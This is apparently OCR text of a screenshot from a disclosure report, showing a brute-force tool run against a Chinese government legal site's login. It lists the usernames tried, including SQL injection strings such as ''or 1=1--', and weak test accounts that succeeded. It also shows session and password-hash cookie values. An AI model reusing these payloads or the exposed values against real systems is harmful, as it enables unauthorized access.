 目标主机
主机: bmyj.chinalaw.gov.cn 端口: 80 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
78 test1 200 否 否 33379
90 test 200 否 否 33379
165 DEMO 200 否 否 33379
199 LINK 200 否 否 33379
1 admin 404 否 否 0
2 admin'-- 404 否 否 0
3 admin' or '... 404 否 否 0
4 'or 1=1-- 404 否 否 0
5 admin' or 1... 404 否 否 0
6 admins 404 否 否 0
7 base 404 否 否 0
8 user 404 否 否 0
9 admin'or''=' 404 否 否 0
10 root 404 否 否 0
11 ceshi123 404 否 否 0
12 ceshi 404 否 否 0
13 super1 404 否 否 0
14 admin123 404 否 否 0
15 sysadmin 404 否 否 0
16 test2 404 否 否 0
17 user123 404 否 否 0
18 test123 404 否 否 0
请求包 返回包 页面浏览 状态信息
Connection: close Server: Apache-Coyote/1.1 Date: Fri, 06 Nov 2015 12:56:27 GMT
Content-Type: text/html;charset=GBK Set-Cookie: SaveTime=nosave; Expires=Thu, 01-
Jan-1970 00:00:10 GMT; Path=/lisms/ Set-Cookie: UserPwd=619034920555A7F3;
Expires=Thu, 01-Jan-1970 00:00:10 GMT; Path=/lisms/ Set-Cookie: UserId=test;
Expires=Thu, 01-Jan-1970 00:00:10 GMT; Path=/lisms/ Expires: Thu, 01 Jan 1970
00:00:00 GMT Cache-Control: no-cache Pragma: No-cache Set-Cookie:
JSESSIONID=831CBF29D4A773044382E1376A2D51E0; Path=/lisms
国务院法制办公室
欢迎您：test
在线用户：110人
总访问人数：154005次
感谢ycy936864参与
感谢LLLHLK参与
感谢zhongrui参与
感谢gudk参与
感谢jscj_9377参与
感谢hemx参与
感谢ababab参与
感谢xsxs参与
感谢chinacpa参与
感谢syx2015参与
www.wooyun.org